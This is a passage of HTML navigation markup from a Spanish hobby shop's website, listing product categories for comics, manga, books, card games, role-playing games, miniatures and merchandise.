href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
